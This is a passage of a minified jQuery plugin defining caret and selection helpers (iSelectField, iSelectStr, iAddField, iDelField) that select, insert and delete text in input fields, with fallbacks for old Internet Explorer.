t=this.get(0);if(document.selection){n(this).trigger("focus");var u=document.selection,i=u.createRange(),r=i.duplicate();r.moveToElementText(t),r.setEndPoint("EndToEnd",i),t.selectionStart=r.text.length-i.text.length,t.selectionEnd=t.selectionStart+i.text.length}return t.selectionStart},iSelectField:function(t,i){var u=this.get(0),r;arguments[1]==undefined&&(i=t),document.selection?(r=u.createTextRange(),r.moveEnd("character",-n(this).val().length),r.moveEnd("character",i),r.moveStart("character",t),r.select()):(u.setSelectionRange(t,i),n(this).trigger("focus"))},iSelectStr:function(t){var r=this.get(0),i=n(this).val().indexOf(t);i!=-1?n(this).iSelectField(i,i+t.length):!1},iAddField:function(t){var i=this.get(0),f=n(this).val(),u=n(this).val().length,r;document.selection?(n(this).trigger("focus"),document.selection.createRange().text=t):(r=i.selectionStart,n(this).val(n(this).val().slice(0,i.selectionStart)+t+n(this).val().slice(i.selectionStart,u)),this.iSelectField(r+t.length))},iDelField:function(t){var u=this.get(0),i=n(this).iGetFieldPos(),r=n(this).val();n(this).val(t>0?r.slice(0,i-t)+r.slice(i):r.slice(0,i)+r.slice(i-t)),n(this).iSelectField(i-(t<0?0:t))}})})(jQuery);
